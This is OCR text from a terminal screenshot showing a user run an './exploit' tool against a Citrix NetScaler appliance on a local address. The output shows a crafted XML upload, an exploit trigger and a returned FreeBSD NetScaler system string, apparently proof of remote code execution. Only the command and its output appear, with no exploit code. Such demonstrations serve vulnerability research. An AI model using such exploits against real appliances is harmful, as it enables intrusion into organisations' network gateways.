 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 29% Fri 11:14
rio@Rios-MBP: ~/Desktop/Citrix ⌥⌘2
..esktop/Citrix (zsh) ⌘1 nsroot@192.168.1.11 (ssh) ⌘2 nsroot@192.168.1.11 (ssh) ⌘3
→ Citrix ./exploit
[+] Uploading Crafted XML [+]
Content-Type: text; charset=utf-8
X-Citrix-Application: Receiver for Web
Bookmark Added.
[+] Triggering Exploit [+]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 870 0 870 0 0 121k 0 --:--:-- --:--:-- --:--:-- 121k
FreeBSD ns 8.4-NETSCALER-13.0 FreeBSD 8.4-NETSCALER-13.0 #0: Thu Nov 28 11:59:57 PST 2019 root@blr-bsd84-115:/usr/obj/home/build/rs_130_47_10_RTM/usr.src/sys/
NS64 amd64
→ Citrix